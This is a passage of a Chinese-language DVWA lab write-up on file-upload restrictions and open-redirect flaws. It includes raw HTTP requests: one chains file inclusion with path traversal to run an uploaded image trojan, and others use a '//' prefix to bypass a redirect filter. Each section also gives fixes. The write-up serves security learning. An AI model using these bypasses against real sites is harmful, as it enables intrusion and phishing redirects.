
最新修復.使用白名單方式

3、文件上傳(high)
限制
復現
GET /vulnerabilities/upload/fileclude.php?filepath=../../hackable/uploads/2.jpg HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=0qlcn5rvk554nuugnh67jjn2du
Connection: close這里代碼做的限制比較多,判斷了文件名和文件屬性,直接上傳無法繞過,只能配合文件包含漏洞上傳圖片馬

代碼
將上傳的文件進行多個判斷條件較為苛刻,文件名后綴、文件大小、文件內容等屬性。相當于白名單限制。所以漏洞不存在繞過。

修復
此等級不存在上傳漏洞,除非利用文件包含來進行繞過
4、文件上傳(impossible)
不會造成漏洞原因:

存在upload參數進入token驗證。

對文件名及文件進行處理,截取文件后綴判斷是否等于jpg、jpeg、png并將后綴小寫,判斷了文件大小及文件類型,所有條件都成立才會進行上傳,否則返回錯誤
代碼
四、url重定向
1、重定向(low)
限制
復現

GET /vulnerabilities/open_redirect/source/low.php?redirect=https://www.baidu.com?id=1 HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/open_redirect/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0qlcn5rvk554nuugnh67jjn2du; security=low

Connection: close頁面點擊1或2,抓包將原本要跳轉到info.php的頁面改成https://www.baidu.com,即可跳轉到baidu
代碼
繞過:只要redirect傳參不為空就可以

修復
創建個數組白名單,傳參在白名單內就繼續跳轉,否則返回錯誤
2、重定向(medium)
限制
復現
GET /vulnerabilities/open_redirect/source/medium.php?redirect=www.baidu.com?id=1 HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/open_redirect/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b9tctcusv0410fdsbulugelgnf; security=medium
Connection: close將redirect后面的參數修改成//www.baidu.com。因為限制了http://和https://。


代碼
接受 redirect傳參,并且不為空。
判斷參數值是否存在http://、https://存在就進入返回錯誤。不存在就繼續執行跳轉代碼
繞過:比如:https://www.baidu.com。可以直接傳入//www.baidu.com也能跳轉。因為//沒有被限制
